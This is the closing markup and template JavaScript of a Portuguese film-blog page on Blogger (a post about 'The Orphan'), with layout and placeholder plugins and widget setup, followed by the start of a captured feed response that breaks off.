<li><a href='https://madamelumiere.blogspot.com/2010/03/um-filme-uma-cancao-o-fantasma-da-opera.html'>Um Filme, uma canção: O Fantasma da Ópera (The Pha...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/emblematica-citacao-da-semana-patch.html'>A Emblemática Citação da Semana:  Patch Adams O Am...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2010/03/entre-irmaos-brothers-2009.html'>Entre Irmãos (Brothers) - 2009</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2009/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2009/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzQ-Z_-C-OTI7FEFv8vYe-fsvvfAQok-07s_fpvFsTjpd5VPv6rJRb0VQhe9xvH_5fjlM4GLkAZ6EtAICIt8Goy9Ont1g86uGswEIGRYieNMMrePm9zooifXWCBRJv7jQxkPi_8baxWE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();



$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;"),$( "#menu ul > li" ).first().addClass("hub-home");
});


  //]]>
</script>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>

Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#01BD5D;' target='_blank'>Gooyaabi Templates</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
(function (e, t, n) {
    var r = t.event,
        i;
    r.special.smartresize = {
        setup: function () {
            t(this).bind("resize", r.special.smartresize.handler)
        },
        teardown: function () {
            t(this).unbind("resize", r.special.smartresize.handler)
        },
        handler: function (e, t) {
            var n = this,
                s = arguments;
            e.type = "smartresize", i && clearTimeout(i), i = setTimeout(function () {
                r.dispatch.apply(n, s)
            }, t === "execAsap" ? 0 : 100)
        }
    }, t.fn.smartresize = function (e) {
        return e ? this.bind("smartresize", e) : this.trigger("smartresize", ["execAsap"])
    }, t.Mason = function (e, n) {
        this.element = t(n), this._create(e), this._init()
    }, t.Mason.settings = {
        isResizable: !0,
        isAnimated: !1,
        animationOptions: {
            queue: !1,
            duration: 500
        },
        gutterWidth: 0,
        isRTL: !1,
        isFitWidth: !1,
        containerStyle: {
            position: "relative"
        }
    }, t.Mason.prototype = {
        _filterFindBricks: function (e) {
            var t = this.options.itemSelector;
            return t ? e.filter(t).add(e.find(t)) : e
        },
        _getBricks: function (e) {
            var t = this._filterFindBricks(e).css({
                position: "absolute"
            }).addClass("masonry-brick");
            return t
        },
        _create: function (n) {
            this.options = t.extend(!0, {}, t.Mason.settings, n), this.styleQueue = [];
            var r = this.element[0].style;
            this.originalStyle = {
                height: r.height || ""
            };
            var i = this.options.containerStyle;
            for (var s in i) this.originalStyle[s] = r[s] || "";
            this.element.css(i), this.horizontalDirection = this.options.isRTL ? "right" : "left";
            var o = this.element.css("padding-" + this.horizontalDirection),
                u = this.element.css("padding-top");
            this.offset = {
                x: o ? parseInt(o, 10) : 0,
                y: u ? parseInt(u, 10) : 0
            }, this.isFluid = this.options.columnWidth && typeof this.options.columnWidth == "function";
            var a = this;
            setTimeout(function () {
                a.element.addClass("masonry")
            }, 0), this.options.isResizable && t(e).bind("smartresize.masonry", function () {
                a.resize()
            }), this.reloadItems()
        },
        _init: function (e) {
            this._getColumns(), this._reLayout(e)
        },
        option: function (e, n) {
            t.isPlainObject(e) && (this.options = t.extend(!0, this.options, e))
        },
        layout: function (e, t) {
            for (var n = 0, r = e.length; n < r; n++) this._placeBrick(e[n]);
            var i = {};
            i.height = Math.max.apply(Math, this.colYs);
            if (this.options.isFitWidth) {
                var s = 0;
                n = this.cols;
                while (--n) {
                    if (this.colYs[n] !== 0) break;
                    s++
                }
                i.width = (this.cols - s) * this.columnWidth - this.options.gutterWidth
            }
            this.styleQueue.push({
                $el: this.element,
                style: i
            });
            var o = this.isLaidOut ? this.options.isAnimated ? "animate" : "css" : "css",
                u = this.options.animationOptions,
                a;
            for (n = 0, r = this.styleQueue.length; n < r; n++) a = this.styleQueue[n], a.$el[o](a.style, u);
            this.styleQueue = [], t && t.call(e), this.isLaidOut = !0
        },
        _getColumns: function () {
            var e = this.options.isFitWidth ? this.element.parent() : this.element,
                t = e.width();
            this.columnWidth = this.isFluid ? this.options.columnWidth(t) : this.options.columnWidth || (this.$bricks.outerWidth(!0) || t), this.columnWidth += this.options.gutterWidth, this.cols = Math.floor((t + this.options.gutterWidth) / this.columnWidth), this.cols = Math.max(this.cols, 1)
        },
        _placeBrick: function (e) {
            var n = t(e),
                r, i, s, o, u;
            r = Math.ceil(n.outerWidth(!0) / this.columnWidth), r = Math.min(r, this.cols);
            if (r === 1) s = this.colYs;
            else {
                i = this.cols + 1 - r, s = [];
                for (u = 0; u < i; u++) o = this.colYs.slice(u, u + r), s[u] = Math.max.apply(Math, o)
            }
            var a = Math.min.apply(Math, s),
                f = 0;
            for (var l = 0, c = s.length; l < c; l++)
                if (s[l] === a) {
                    f = l;
                    break
                }
            var h = {
                top: a + this.offset.y
            };
            h[this.horizontalDirection] = this.columnWidth * f + this.offset.x, this.styleQueue.push({
                $el: n,
                style: h
            });
            var p = a + n.outerHeight(!0),
                d = this.cols + 1 - c;
            for (l = 0; l < d; l++) this.colYs[f + l] = p
        },
        resize: function () {
            var e = this.cols;
            this._getColumns(), (this.isFluid || this.cols !== e) && this._reLayout()
        },
        _reLayout: function (e) {
            var t = this.cols;
            this.colYs = [];
            while (t--) this.colYs.push(0);
            this.layout(this.$bricks, e)
        },
        reloadItems: function () {
            this.$bricks = this._getBricks(this.element.children())
        },
        reload: function (e) {
            this.reloadItems(), this._init(e)
        },
        appended: function (e, t, n) {
            if (t) {
                this._filterFindBricks(e).css({
                    top: this.element.height()
                });
                var r = this;
                setTimeout(function () {
                    r._appended(e, n)
                }, 1)
            } else this._appended(e, n)
        },
        _appended: function (e, t) {
            var n = this._getBricks(e);
            this.$bricks = this.$bricks.add(n), this.layout(n, t)
        },
        remove: function (e) {
            this.$bricks = this.$bricks.not(e), e.remove()
        },
        destroy: function () {
            this.$bricks.removeClass("masonry-brick").each(function () {
                this.style.position = "", this.style.top = "", this.style.left = ""
            });
            var n = this.element[0].style;
            for (var r in this.originalStyle) n[r] = this.originalStyle[r];
            this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"), t(e).unbind(".masonry")
        }
    }, t.fn.imagesLoaded = function (e) {
        function u() {
            e.call(n, r)
        }

        function a(e) {
            var n = e.target;
            n.src !== s && (t.inArray(n, o) === -1 && (o.push(n), --i <= 0 && (setTimeout(u), r.unbind(".imagesLoaded", a))))
        }
        var n = this,
            r = n.find("img").add(n.filter("img")),
            i = r.length,
            s = "[data-uri]",
            o = [];
        return i || u(), r.bind("load.imagesLoaded error.imagesLoaded", a).each(function () {
            var e = this.src;
            this.src = s, this.src = e
        }), n
    };
    var s = function (t) {
        e.console && e.console.error(t)
    };
    t.fn.masonry = function (e) {
        if (typeof e == "string") {
            var n = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var r = t.data(this, "masonry");
                if (!r) {
                    s("cannot call methods on masonry prior to initialization; attempted to call method '" + e + "'");
                    return
                }
                if (!t.isFunction(r[e]) || e.charAt(0) === "_") {
                    s("no such method '" + e + "' for masonry instance");
                    return
                }
                r[e].apply(r, n)
            })
        } else this.each(function () {
            var n = t.data(this, "masonry");
            n ? (n.option(e || {}), n._init()) : t.data(this, "masonry", new t.Mason(e, this))
        });
        return this
    }
})(window, jQuery);


(function (f, h, $) {
    var a = "placeholder" in h.createElement("input"),
        d = "placeholder" in h.createElement("textarea"),
        i = $.fn,
        c = $.valHooks,
        k, j;
    if (a && d) {
        j = i.placeholder = function () {
            return this
        };
        j.input = j.textarea = true
    } else {
        j = i.placeholder = function () {
            var l = this;
            l.filter((a ? "textarea" : ":input") + "[placeholder]").not(".placeholder").bind({
                "focus.placeholder": b,
                "blur.placeholder": e
            }).data("placeholder-enabled", true).trigger("blur.placeholder");
            return l
        };
        j.input = a;
        j.textarea = d;
        k = {
            get: function (m) {
                var l = $(m);
                return l.data("placeholder-enabled") && l.hasClass("placeholder") ? "" : m.value
            },
            set: function (m, n) {
                var l = $(m);
                if (!l.data("placeholder-enabled")) return m.value = n;
                if (n == "") {
                    m.value = n;
                    if (m != h.activeElement) e.call(m)
                } else if (l.hasClass("placeholder")) b.call(m, true, n) || (m.value = n);
                else m.value = n;
                return l
            }
        };
        a || (c.input = k);
        d || (c.textarea = k);
        $(function () {
            $(h).delegate("form", "submit.placeholder", function () {
                var l = $(".placeholder", this).each(b);
                setTimeout(function () {
                    l.each(e)
                }, 10)
            })
        });
        $(f).bind("beforeunload.placeholder", function () {
            $(".placeholder").each(function () {
                this.value = ""
            })
        })
    }

    function g(m) {
        var l = {},
            n = /^jQuery\d+$/;
        $.each(m.attributes, function (p, o) {
            if (o.specified && !n.test(o.name)) l[o.name] = o.value
        });
        return l
    }

    function b(m, n) {
        var l = this,
            o = $(l);
        if (l.value == o.attr("placeholder") && o.hasClass("placeholder"))
            if (o.data("placeholder-password")) {
                o = o.hide().next().show().attr("id", o.removeAttr("id").data("placeholder-id"));
                if (m === true) return o[0].value = n;
                o.focus()
            } else {
                l.value = "";
                o.removeClass("placeholder");
                l == h.activeElement && l.select()
            }
    }

    function e() {
        var q, l = this,
            p = $(l),
            m = p,
            o = this.id;
        if (l.value == "") {
            if (l.type == "password") {
                if (!p.data("placeholder-textinput")) {
                    try {
                        q = p.clone().attr({
                            type: "text"
                        })
                    } catch (n) {
                        q = $("<input>").attr($.extend(g(this), {
                            type: "text"
                        }))
                    }
                    q.removeAttr("name").data({
                        "placeholder-password": true,
                        "placeholder-id": o
                    }).bind("focus.placeholder", b);
                    p.data({
                        "placeholder-textinput": q,
                        "placeholder-id": o
                    }).before(q)
                }
                p = p.removeAttr("id").hide().prev().attr("id", o).show()
            }
            p.addClass("placeholder");
            p[0].value = p.attr("placeholder")
        } else p.removeClass("placeholder")
    }
})(this, document, jQuery);
var $j = jQuery.noConflict();
$j(document).ready(function () {
    
  
  

   
    var c = $j("#post_grids");
    c.imagesLoaded(function () {
        c.masonry({
            itemSelector: ".post_col"
        })
    });
    $j("#post_grids").masonry({
        itemSelector: ".post_col",
        gutterWidth: 0,
        columnWidth: function (a) {
            return a / 3
        }
    });
    $j("#Header1_headerimg").load(function () {
        var a = $j(this).height();
        var b = a / 2 - 13;
        $j(".socials").css("padding-top", b)
    });
    $j("input, textarea").placeholder();
   
   
    
    
});
//]]></script>
<script type='text/javascript'>
  window.addEventListener('load', function() {
    if (typeof jQuery !== 'undefined' && typeof jQuery.fn.masonry === 'function') {
      setTimeout(function() {
        jQuery('#post_grids').masonry('reload');
      }, 500);
    }
  });
</script>
<script type='text/javascript'>
  window.addEventListener('load', function() {
    if (typeof jQuery !== 'undefined' && typeof jQuery.fn.masonry === 'function') {
      jQuery('#post_grids').imagesLoaded(function() {
        jQuery('#post_grids').masonry({
          itemSelector: '.post_col',
          columnWidth: '.post_col',
          percentPosition: true
        });
      });
    }
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5i7slAMTuJk8bCiHM8Dk93quk1wQ:1769614977634';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7405251922824892195','//madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html','7405251922824892195');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7405251922824892195', 'title': 'MaDame Lumi\xe8re', 'url': 'https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html', 'canonicalUrl': 'https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html', 'homepageUrl': 'https://madamelumiere.blogspot.com/', 'searchUrl': 'https://madamelumiere.blogspot.com/search', 'canonicalHomepageUrl': 'https://madamelumiere.blogspot.com/', 'blogspotFaviconUrl': 'https://madamelumiere.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-11397854-2', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MaDame Lumi\xe8re - Atom\x22 href\x3d\x22https://madamelumiere.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MaDame Lumi\xe8re - RSS\x22 href\x3d\x22https://madamelumiere.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MaDame Lumi\xe8re - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7405251922824892195/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MaDame Lumi\xe8re - Atom\x22 href\x3d\x22https://madamelumiere.blogspot.com/feeds/57401321896112747/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia Mais \xbb', 'pageType': 'item', 'postId': '57401321896112747', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s72-c/a+orf%C3%A3+the+orphan+filme.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s400/a+orf%C3%A3+the+orphan+filme.jpg', 'pageName': 'A Orf\xe3 (The Orphan) - 2009', 'pageTitle': 'MaDame Lumi\xe8re: A Orf\xe3 (The Orphan) - 2009', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A Orf\xe3 (The Orphan) - 2009', 'description': 'Blog sobre cinema com enfoque na abordagem comportamental,reflex\xe3o humanista com expertise cinematogr\xe1fico.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s400/a+orf%C3%A3+the+orphan+filme.jpg', 'url': 'https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 57401321896112747}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'main', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'main', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '7405251922824892195', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4q0qBudZA0JLQ5RS5b_XNxzr7ODQ:1769614977634', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 107766
content:
// API callback
